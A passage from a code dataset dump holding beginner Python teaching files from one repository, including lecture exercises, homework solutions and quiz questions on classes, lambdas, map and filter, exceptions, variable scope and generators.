"path": "/Lecture05/Exercises/read_int.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def read_int():\n \"\"\"Reads an integer from the user (fixed)\"\"\"\n while True:\n try:\n x = int(input(\"Please enter a number:\"))\n break\n except ValueError:\n print(\"Oops! Invalid input. Try again...\")\n return x\n\nx = read_int()\nprint(x)"
},
{
"alpha_fraction": 0.4699999988079071,
"alphanum_fraction": 0.5299999713897705,
"avg_line_length": 15.666666984558105,
"blob_id": "1e43ee33c36e03210fa3cb58cc95730a53e13fe9",
"content_id": "40b7c313200cc6c390ba7e6f1f50f39a107cc31e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 6,
"path": "/Lecture08/Exercises/lambda_3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import math\n\nnums = [-3, -5, 1, 4]\n\nl = list(map(lambda x : 1 / (1 + math.exp(-x)), nums))\nprint(l)\n"
},
{
"alpha_fraction": 0.38235294818878174,
"alphanum_fraction": 0.44117647409439087,
"avg_line_length": 7,
"blob_id": "4d53cb88ff57a303a927a81511b30b7715f66b09",
"content_id": "113363c4b89b0d49656526d2703dda388e8e4b79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 34,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 4,
"path": "/Lecture10/FinalExam/q14.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def f(): x = 4\r\nx=1\r\nf()\r\nprint(x)"
},
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.625,
"avg_line_length": 27.5,
"blob_id": "6455598c50d81a4b005051fe1933408bb2b10ac1",
"content_id": "b04db34ca1545425ee3a56bfd357d301f75f787c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 56,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 2,
"path": "/Lecture03/Exercises/default_parameters.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def ask_yn(prompt, retries=4, complaint='...'):\n pass"
},
{
"alpha_fraction": 0.5610079765319824,
"alphanum_fraction": 0.575596809387207,
"avg_line_length": 29.200000762939453,
"blob_id": "84f4e7f9893d137cb9572d50e02b3aba674966c0",
"content_id": "ffa91b0ffcc35e548f39d5836f95e160d7b4539c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 754,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 25,
"path": "/Lecture05/Exercises/pizza.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Pizza:\n def __init__(self, radius, toppings, slices=8):\n self.radius = radius\n self.toppings = toppings\n self.slices_left = slices\n\n def eat_slice(self):\n if self.slices_left > 0:\n self.slices_left -= 1\n else:\n print(\"Oh no! Out of pizaa\")\n\n def __repr__(self):\n return '{}\" pizza'.format(self.radius)\n\np = Pizza(14, (\"Pepperoni\", \"Olives\"), slices=12) \nprint(Pizza.eat_slice) # => <function Pizza.eat_slice>\n\nprint(p.eat_slice) # => <bound method Pizza.eat_slice of 14\" Pizza>\n\nmethod = p.eat_slice\nprint(method.__self__) # => 14\" Pizza\nprint(method.__func__) # => <function Pizza.eat_slice>\n\np.eat_slice() # Implicitly calls Pizza.eat_slice(p)"
},
{
"alpha_fraction": 0.40890687704086304,
"alphanum_fraction": 0.44534412026405334,
"avg_line_length": 18.75,
"blob_id": "67fe601405fff0baa0596855430b89716e2f19d1",
"content_id": "6ce5d33f24b99c76d2c613421452dfcfbae48acb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 12,
"path": "/Games/Others/Complex.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Complex:\r\n def __init__(self, real = 0, imag = 0):\r\n self.real = real\r\n self.imag = imag\r\n\r\n#######################################\r\n\r\nc = Complex()\r\nprint(c.real, c.imag)\r\n\r\nc1 = Complex(3.0, -4.5)\r\nprint(c1.real, c1.imag)"
},
{
"alpha_fraction": 0.47457626461982727,
"alphanum_fraction": 0.508474588394165,
"avg_line_length": 11,
"blob_id": "1ba73136286787967ba95bd4d649c26d5f9c1ade",
"content_id": "0d2eeef19d50dc722faf090babe7598d581792a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 59,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 5,
"path": "/Lecture05/Homework/solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyClass:\n x = 5\n\np = MyClass()\nprint(p.x) # => 5"
},
{
"alpha_fraction": 0.5544554591178894,
"alphanum_fraction": 0.5668317079544067,
"avg_line_length": 27.85714340209961,
"blob_id": "53047543c9f89055341c14fa1afe2d7287bf7dc3",
"content_id": "1aff3cf67b9abb698d403c91e40ef334b5e6fbe6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 404,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 14,
"path": "/Lecture04/Exercises/fp7.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "\ndef make_divisibility_test(n):\n def divisible_by_n(m):\n return m % n == 0\n return divisible_by_n\n\ndef primes_under(n):\n tests = []\n # will hold [div_by_2, div_by_3, div_by_5, ...]\n\n for i in range(2, n):\n # implement is_prime using our divis. tests\n if not any(map(lambda test: test(i), tests)):\n tests.append(make_divisibility_test(i))\n yield i"
},
{
"alpha_fraction": 0.7716535329818726,
"alphanum_fraction": 0.8661417365074158,
"avg_line_length": 127,
"blob_id": "502aaca91838667e1f9cc0d776e4210d2e42d533",
"content_id": "cd9800ee175fca59e341017349a0cbfd27a00148",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 127,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 1,
"path": "/Challenging_Exercises/ReadMe.txt",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "https://github.com/zhiwehu/Python-programming-exercises/blob/master/100%2B%20Python%20challenging%20programming%20exercises.txt"
},
{
"alpha_fraction": 0.6312292218208313,
"alphanum_fraction": 0.6312292218208313,
"avg_line_length": 17.875,
"blob_id": "4166abba5a90c816911a146823d3068278abce6b",
"content_id": "97f639919ba8b4949447010986d5a0a942f5e75c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 301,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 16,
"path": "/Lecture04/Homework/solution08.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def decorator(fn):\n def wrapper():\n print(\"Before the function is called\")\n fn()\n print(\"After the function is called\")\n\n return wrapper\n\n@decorator\ndef foo():\n print(\"Hello World!\") \n\nfoo()\n# Before the function is called\n# Hello World!\n# After the function is called"
},
{
"alpha_fraction": 0.3650793731212616,
"alphanum_fraction": 0.3968254029750824,
"avg_line_length": 7.285714149475098,
"blob_id": "e19beb3be940da145a301645e5a46eb73afb1140",
"content_id": "83350d0e8d996eada24c474ca427c9306546bbd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 7,
"path": "/Final_Exam/bonus-1.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = 1\r\ndef cg():\r\n global x\r\n x = x + 1\r\n\r\ncg()\r\nprint(x)"
},
{
"alpha_fraction": 0.5809524059295654,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 41.20000076293945,
"blob_id": "e4b8fd5d12e4eb7671260674e1695bcd369864af",
"content_id": "3be2bf2ac8a7fe40a5438ae5e49117d0bddae906",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 210,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 5,
"path": "/Lecture02/Homework/solution04.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "fruits = ['apple', 'mango', 'banana','cherry']\n\n# dict comprehension to create dict with fruit name as keys\nd = {f:len(f) for f in fruits}\nprint(d) # => {'apple': 5, 'mango': 5, 'banana': 6, 'cherry': 6}"
},
{
"alpha_fraction": 0.6464646458625793,
"alphanum_fraction": 0.6464646458625793,
"avg_line_length": 14.307692527770996,
"blob_id": "7b61610bb48dde7185002dbf2c985379f165e420",
"content_id": "c437496da27db76a57274df44e1a3f2cf14fac38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 198,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 13,
"path": "/Python_Crash_Course_2e_Solutions/ch02/StrippingNames.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "name = \"\\tEric Matthes\\n\"\n\nprint(\"Unmodified:\")\nprint(name)\n\nprint(\"\\nUsing lstrip():\")\nprint(name.lstrip())\n\nprint(\"\\nUsing rstrip():\")\nprint(name.rstrip())\n\nprint(\"\\nUsing strip():\")\nprint(name.strip())"
},
{
"alpha_fraction": 0.5649546980857849,
"alphanum_fraction": 0.5649546980857849,
"avg_line_length": 22.714284896850586,
"blob_id": "158cd0618f028da5767572a1ea1ce32127a664ac",
"content_id": "37b6e792cf9af54d415fbdd287be2ce306d4e41c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 331,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 14,
"path": "/Lecture05/Exercises/myclass.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyClass:\n \"\"\"A simple example class\"\"\"\n def __init__(self, message, firstname):\n self.message = message\n self.firstname = firstname\n \n def greet(self):\n return self.message + ' ' + self.firstname\n \n def add(self, a, b):\n return a + b\n\nx = MyClass(\"Hello!\", \"Duo\")\nprint(x.greet())"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 17.66666603088379,
"blob_id": "dfb6b8c491a7ff49d3af072feb2236ccff023793",
"content_id": "74178af2c1fb445848d9c03021c3a6ce71af1731",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 55,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 3,
"path": "/Lecture09/Exercises/hello.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def say_hello(arg):\n print(\"Hello!\", arg)\n return"
},
{
"alpha_fraction": 0.3375000059604645,
"alphanum_fraction": 0.5,
"avg_line_length": 25.33333396911621,
"blob_id": "63d26abfea6648be0b0911804f6f09a79379b5b6",
"content_id": "7c9f49c5af2cdf4d5a877550bc658880a7c87730",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 80,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 3,
"path": "/Lecture06/Quiz/quiz3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d1 = {\"john\": 40, \"peter\": 45}\r\nd2 = {\"john\": 466, \"peter\": 45}\r\nprint(d1 == d2)"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 26.16666603088379,
"blob_id": "312ef788aada34deca4262907c7f857debca0efd",
"content_id": "4d3ae2a49e9970709b1505ea0c168cd20588a4b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 162,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 6,
"path": "/Python_Crash_Course_2e_Solutions/ch08/Message.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def display_message():\n \"\"\"Display a message about what I'm learning.\"\"\"\n msg = \"I'm learning to store code in functions.\"\n print(msg)\n\ndisplay_message()"
},
{
"alpha_fraction": 0.4507042169570923,
"alphanum_fraction": 0.49295774102211,
"avg_line_length": 8.428571701049805,
"blob_id": "d2d42c70cf100c86d0c97da2a7748c2d844a5e51",
"content_id": "b459426736bc9e2875c1af2f1da86ef541013721",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 71,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 7,
"path": "/Lecture07/Quiz/quiz6.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "i = 0\r\ndef change(i):\r\n i = i+1\r\n return i\r\n\r\nchange(1)\r\nprint(i)"
},
{
"alpha_fraction": 0.6790123581886292,
"alphanum_fraction": 0.6790123581886292,
"avg_line_length": 22.14285659790039,
"blob_id": "7f386e11fdcb1db4de876719dc8f6c6f59def928",
"content_id": "087ed98d14cbd1488fb134dd943f6ed375d3a4fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 162,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 7,
"path": "/Lecture01/Exercises/comments.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Single line comments start with a '#'\n\n\"\"\"\n Multilines strings can be written\n using three \"s, and are often used\n as function and module comments\n\"\"\"\n"
},
{
"alpha_fraction": 0.49056604504585266,
"alphanum_fraction": 0.5660377144813538,
"avg_line_length": 25.5,
"blob_id": "a6660299a4c2d72f91af8a17985b5826012812b1",
"content_id": "d05051230553f1ec5704897d08e3586d2f22f468",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 212,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 8,
"path": "/CS41/Python4.1-FP/Lambda.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "triple = lambda x : x * 3 # NEVER EVER DO THIS\n\n# Squares from 0**2 to 9**2\na = map(lambda val: val ** 2, range(10))\nprint(list(a))\n\nb = filter(lambda pair: pair[1] > 0, [(4,1), (3, -2), (8, 0)])\nprint(list(b))\n"
},
{
"alpha_fraction": 0.6551724076271057,
"alphanum_fraction": 0.6551724076271057,
"avg_line_length": 9,
"blob_id": "a4d7132c0fa05715a2866d39bdfb86d4f7cb4d1a",
"content_id": "464b0e3f987f8e737e2adf7c1f934c7bad64ac97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 15,
"num_lines": 3,
"path": "/Lecture09/Homework/solution01.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "help('modules')\n\nhelp('math')"
},
{
"alpha_fraction": 0.5544554591178894,
"alphanum_fraction": 0.603960394859314,
"avg_line_length": 13.571428298950195,
"blob_id": "6b00e5945cc6776b41aa05c0aaaa6658e2d53fbe",
"content_id": "0fa30d534cd41659ca070ed4bf76bc76a1a89a95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 101,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 7,
"path": "/Lecture04/Homework/solution09.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "x = [1, 2, 3, 4, 5]\n\ndef square(num):\n return num*num\n\nresult = map(square, x)\nprint(list(result))"
},
{
"alpha_fraction": 0.6100000143051147,
"alphanum_fraction": 0.6600000262260437,
"avg_line_length": 15.833333015441895,
"blob_id": "0fcfe16d013a96e2990003f5cb4c43f0f39db5b2",
"content_id": "b9046eb4504f1d94e2a8c3377f0783e6842ba96b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 100,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 6,
"path": "/Lecture09/Exercises/variable_scope_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "score = 0\ndef update_score(new_score):\n score = new_score\n\nupdate_score(100)\nprint(score) # => 0"
},
{
"alpha_fraction": 0.6292834877967834,
"alphanum_fraction": 0.6386292576789856,
"avg_line_length": 23.461538314819336,
"blob_id": "aefeb08e717c91f4fcd5758f57e1f3ee329af7ae",
"content_id": "6c243f1aeec0a5b033506e4bfeb9b7a42f5b0c99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 321,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 13,
"path": "/Lecture05/Homework/solution07.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "try:\n x = 5 / 0\nexcept ZeroDivisionError as e:\n # 'e' is the exception object\n print(\"Got a dvide by zero! The exception was:\", e)\n # handle exceptional case\n x = 0\nfinally:\n print(\"The END\")\n # it runs no matter what execute.\n\n# Got a dvide by zero! The exception was: division by zero\n# The END "
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.653333306312561,
"avg_line_length": 37,
"blob_id": "f36bcf02b4322175079d7804cb9f5e43ffb29031",
"content_id": "ee183834d7c778f398aa00b163e70cec70780eeb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 2,
"path": "/Lecture08/Exercises/raise_exception.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "alist = [1,2,3]\nelement = alist[7] # => IndexError: list index of of range"
},
{
"alpha_fraction": 0.3185840845108032,
"alphanum_fraction": 0.45132744312286377,
"avg_line_length": 27.5,
"blob_id": "da4351e269b83a27663edb1b4e5ec936b1dac0f3",
"content_id": "8f3fb2da145eff4ce31a46712f514610a05e1e5a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 113,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 4,
"path": "/Lecture01/Exercises/convert_values.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "print(str(42)) # => 42\nprint(int(\"42\")) # => 42\nprint(float(\"2.5\")) # => 2.5\nprint(float(\"1\")) # => 1.0"
},
{
"alpha_fraction": 0.38208410143852234,
"alphanum_fraction": 0.38756856322288513,
"avg_line_length": 21.79166603088379,
"blob_id": "405959d092d05487232c26531da9ebc03ddc633d",
"content_id": "eb5903fddaf54e089e11dc6e7330ef96cc37516e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 547,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 24,
"path": "/Lecture05/Exercises/magic_class.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MagicClass:\n def __init__(self): \n print(\"__init__\")\n def __str__(self):\n print(\"__str__\")\n return \"MagicClass\"\n def __eq__(self, other):\n print(\"__eq__\") \n return True\n def __lt__(self, other):\n print(\"__lt__\") \n return True \n def __add__(self, other):\n print(\"__add__\") \n return 100 \n\nx = MagicClass() \ny = MagicClass()\n\nstr(x) # => x.__str__()\nx == y # => x.__eq__(y)\n\nx < y # => x.__lt__(y)\nx + y # => x.__add__(y)\n"
},
{
"alpha_fraction": 0.4732620418071747,
"alphanum_fraction": 0.5227272510528564,
"avg_line_length": 16.022727966308594,
"blob_id": "f8102d080b3ea7b45774e28d8f5c5402a375afe1",
"content_id": "09b234f263e03d42d59b24bcebdd47bd07ba9ac5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 748,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 44,
"path": "/Lecture04/Exercises/map_example.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "languages = [\"python\", \"perl\", \"java\", \"c++\"]\na = [len(s) for s in languages]\nprint(a) # => [6, 4, 4, 3]\n\nb = list(map(len, languages))\nprint(b) # => [6, 4, 4, 3]\n\ndef is_even(num):\n if num % 2 == 0:\n return True\n else:\n return False\n\nfibs = [1, 1, 2, 3, 5, 8, 13, 21, 24]\nc = [num for num in fibs if is_even(num)]\nprint(c)\n\nd = filter(is_even, fibs)\nfor i in d:\n print(i)\n\nmap(float, ['1.0', '3.3', '-4.2'])\n\n\ndef sum(list):\n total = 0\n for i in list:\n total += i\n return total\n\ndef display_result(iter):\n for element in iter:\n print(element)\n\ne = [[1,3], [4, 2, -5]]\nresult = map(sum, e)\ndisplay_result(result)\n\nf = [1, True, [2, 3]]\n\ndef add(element):\n return element + \" : \"\n\nmap(add, f)"
},
{
"alpha_fraction": 0.5918367505073547,
"alphanum_fraction": 0.6122449040412903,
"avg_line_length": 15.5,
"blob_id": "b6aa2a55e837175f2eae4f40851a138c568d3dd0",
"content_id": "a107f6661485a84ea7da915cd738bdd32b45d0b6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 98,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 6,
"path": "/Lecture09/Exercises/module_test.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from module import *\n\nprint(f(3))\nprint(a)\nprint(_g(3)) # => NameError\nprint(_b) # => NameError"
},
{
"alpha_fraction": 0.5428571701049805,
"alphanum_fraction": 0.6285714507102966,
"avg_line_length": 16.5,
"blob_id": "5a14bee169d4d9d59c2674dad071ffe0a5fd6f72",
"content_id": "2dadde6c0bdd84b45fd6481a518aee99673e2f5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 35,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 2,
"path": "/Lecture10/FinalExam/q2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "numbers = [2, 3, 4]\r\nprint(numbers)"
},
{
"alpha_fraction": 0.5726643800735474,
"alphanum_fraction": 0.5865051746368408,
"avg_line_length": 24.130434036254883,
"blob_id": "af9e8ac09bde914d877c6da67ddf6def6153b519",
"content_id": "7e06c834a110810bc9483038a0065407770bf8d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 578,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 23,
"path": "/Lecture05/Exercises/complex_car.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Car():\n def __init__(self, make, model, year):\n # Initialize car attributes.\n self.make = make\n self.model = model\n self.year = year\n # Fuel capacity and level in gallons.\n self.fuel_capacity = 15\n self.fuel_level = 0\n\n def fill_tank(self):\n # Fill gas tank to capacity.\n self.fuel_level = self.fuel_capacity\n print(\"Fuel tank is full.\")\n\n def drive(self):\n # Simulate driving.\n print(\"The car is moving.\")\n\nmy_car = Car('audi', 'a4', 2016)\nprint(my_car.make)\nmy_car.fill_tank()\nmy_car.drive()\n"
},
{
"alpha_fraction": 0.6139240264892578,
"alphanum_fraction": 0.6181434392929077,
"avg_line_length": 22.399999618530273,
"blob_id": "2fafb0d3b5d58a03903c9adb0012e759f4545275",
"content_id": "1b6c00394ae5aecbe736a0d4a2b65152fddd991c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 20,
"path": "/Lecture05/Exercises/simple_car.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Car:\n def __init__(self, distance):\n self.distance = distance\n def drive(self, time):\n print(\"It takes {} hours\".format(time))\n\ncar = Car(10)\n\ntry:\n speed = int(input(\"How fast?\")) \n time = car.distance / speed\n car.drive(time)\nexcept ValueError as e:\n print(e)\nexcept ZeroDivisionError:\n print(\"Division by zero!\")\nexcept (NameError, AttributeError):\n print(\"Bad Car\")\nexcept:\n print(\"Car unexpectedly crashed!\") \n\n\n"
},
{
"alpha_fraction": 0.7110655903816223,
"alphanum_fraction": 0.7110655903816223,
"avg_line_length": 31.600000381469727,
"blob_id": "1f42278036717722af2df10c710b7664058f6628",
"content_id": "f36f012d48551475dab3cd4cdfc28e2a0b85a2b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 488,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 15,
"path": "/Lecture01/Labs/magicians.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "magicians = [\"Duo\", \"Jie\", \"Lillian\"]\n\ndef show_magicians(magicians):\n for magician in magicians:\n print(magician)\n\ndef make_great(magicians):\n great_magicians = []\n for magician in magicians:\n great_magicians.append(\"Great \" + magician)\n return great_magicians\n\nshow_magicians(magicians) # show the list of the original names\ngreat_magicians = make_great(magicians)\nshow_magicians(great_magicians) # show the list with Greate added to each magician's name"
},
{
"alpha_fraction": 0.4117647111415863,
"alphanum_fraction": 0.43529412150382996,
"avg_line_length": 20,
"blob_id": "16a8a107fb4099aa9042cb3ebb3746ee3ef38add",
"content_id": "7d7f006a614099890a2b38e42ab7ec841eb01668",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 85,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 4,
"path": "/Lecture02/Exercises/file_with.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "with open('file.txt', 'w') as f:\n print(1/0)\n\nf.closed # => True\n\n"
},
{
"alpha_fraction": 0.5864197611808777,
"alphanum_fraction": 0.6172839403152466,
"avg_line_length": 12.583333015441895,
"blob_id": "e0342dcc82c37bc040bc874c8748f19c47d1e63d",
"content_id": "54baa2182f21db986ce7983ee8e7b61f498134f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 162,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 12,
"path": "/CS41/Python5.1-OOP/SetDataAttributes.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Foo:\n counter = 0\n\nc = Foo()\nx = c\n\nc.counter = 1\nwhile c.counter < 10:\n c.counter = x.counter * 2\n print(c.counter)\ndel c.counter\nprint(c.counter)"
},
{
"alpha_fraction": 0.46073299646377563,
"alphanum_fraction": 0.46073299646377563,
"avg_line_length": 16.454545974731445,
"blob_id": "67f25398677378b162e40f13def0ae35cc9d02df",
"content_id": "571368505e580d5faa1b65fe32999566702cada0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 191,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 11,
"path": "/Lecture04/Homework/solution07.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def generate():\n yield \"a\" \n yield \"b\"\n yield \"c\"\n yield \"d\"\n\ng = generate()\nprint(next(g)) # => a\nprint(next(g)) # => b\nprint(next(g)) # => c\nprint(next(g)) # => d"
},
{
"alpha_fraction": 0.5416666865348816,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 16.6842098236084,
"blob_id": "035dc8deca0eaefeaa5f0d141971df14698d9a12",
"content_id": "1f1281baa918bc2701181fd5cae4fb5b52ae5afd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 19,
"path": "/Lecture05/Exercises/class_syntax.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class NameOfClass():\n def __init__(self, param1, param2):\n self.param1 = param1\n self.param2 = param2\n\n def some_method(self):\n # perform some action\n print(self.param1)\n print(self.param2)\n\nc = NameOfClass(2, 4)\nc.some_method()\n\n\"\"\"\nclass ClassName:\n <statement>\n <statement>\n ...\n\"\"\"\n"
},
{
"alpha_fraction": 0.7058823704719543,
"alphanum_fraction": 0.7058823704719543,
"avg_line_length": 20.25,
"blob_id": "b5578160156f7f400cdd4998d0fb5a0b8c13b3dc",
"content_id": "b690caeaf9d31d8e88f49e219a62c1e544612ed8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 8,
"path": "/Lecture04/Exercises/filter_common_pattern.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "output = []\nfor element in iterable:\n if predicate(element):\n output.append(element)\nreturn output\n\n[element for element in iterable\n if predicate(element)]\n"
},
{
"alpha_fraction": 0.4262295067310333,
"alphanum_fraction": 0.4590163826942444,
"avg_line_length": 6.75,
"blob_id": "172f05420fb1636e4fb6799ba4fcd5c1c1825b47",
"content_id": "7b744112f464a3ef378051f53ebacfee8d03fa66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 61,
"license_type": "no_license",
"max_line_length": 12,
"num_lines": 8,
"path": "/Lecture09/Exercises/module.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def f(x):\n return x\n\ndef _g(x):\n return x\n\na = 4\n_b = 2"
},
{
"alpha_fraction": 0.6800000071525574,
"alphanum_fraction": 0.6800000071525574,
"avg_line_length": 22.153846740722656,
"blob_id": "5eb5fa7405d545499744bc3568f22db973401c53",
"content_id": "af7a7750f36e1a62dac15614bff794e0dea9ed48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 13,
"path": "/Python_Crash_Course_2e_Solutions/ch04/Pizzas.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
